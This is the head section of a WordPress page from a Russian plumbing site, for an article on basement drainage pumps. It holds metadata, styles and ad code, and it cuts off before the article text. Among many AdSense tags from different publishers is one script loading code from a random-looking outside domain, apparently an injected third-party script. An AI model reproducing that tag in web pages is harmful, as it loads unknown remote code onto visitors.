

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html
body_size: 41139
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Насос для откачки воды из подвала: как и чем можно откачать, как сделать приямок, виды устройств, схема для автоматического откачивания</title>
	<meta name="description" content="Насос для откачки воды из подвала выбирается с учетом основных параметров прибора. Принимают во внимание и условия эксплуатации. В данном случае играет роль степень затопления помещения. Кроме того, необходимо обратить внимание на качество воды. Если жидкость загрязнена сильно, увеличивается вероятность поломки устройства." />
	<link rel="canonical" href="https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Насос для откачки воды из подвала: как и чем можно откачать, как сделать приямок, виды устройств, схема для автоматического откачивания" />
	<meta property="og:description" content="Насос для откачки воды из подвала выбирается с учетом основных параметров прибора. Принимают во внимание и условия эксплуатации. В данном случае играет роль степень затопления помещения. Кроме того, необходимо обратить внимание на качество воды. Если жидкость загрязнена сильно, увеличивается вероятность поломки устройства." />
	<meta property="og:url" content="https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2018-11-15T12:51:35+00:00" />
	<meta property="article:modified_time" content="2021-11-09T10:18:11+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2018/11/otkachka_vody_iz_podvala_1-1024x768.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html#article","isPartOf":{"@id":"https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Виды насосов для откачки воды из подвала и как откачать без специального устройства?","datePublished":"2018-11-15T12:51:35+00:00","dateModified":"2021-11-09T10:18:11+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"},"wordCount":937,"commentCount":0,"image":{"@id":"https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2018/11/otkachka_vody_iz_podvala_1-1024x768.jpg","keywords":["виды насосов","как откачать воду из подвала","как сделать приямок","насосы для откачки воды","схема автоматической откачки воды"],"articleSection":["Погреб"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html","url":"https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html","name":"Насос для откачки воды из подвала: как и чем можно откачать, как сделать приямок, виды устройств, схема для автоматического откачивания","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html#primaryimage"},"image":{"@id":"https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2018/11/otkachka_vody_iz_podvala_1-1024x768.jpg","datePublished":"2018-11-15T12:51:35+00:00","dateModified":"2021-11-09T10:18:11+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Насос для откачки воды из подвала выбирается с учетом основных параметров прибора. Принимают во внимание и условия эксплуатации. В данном случае играет роль степень затопления помещения. Кроме того, необходимо обратить внимание на качество воды. Если жидкость загрязнена сильно, увеличивается вероятность поломки устройства.","breadcrumb":{"@id":"https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2018/11/otkachka_vody_iz_podvala_1-1024x768.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2018/11/otkachka_vody_iz_podvala_1-1024x768.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Виды насосов для откачки воды из подвала и как откачать без специального устройства?"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fvidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1769324685'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"321f6edeee","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/6748" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return 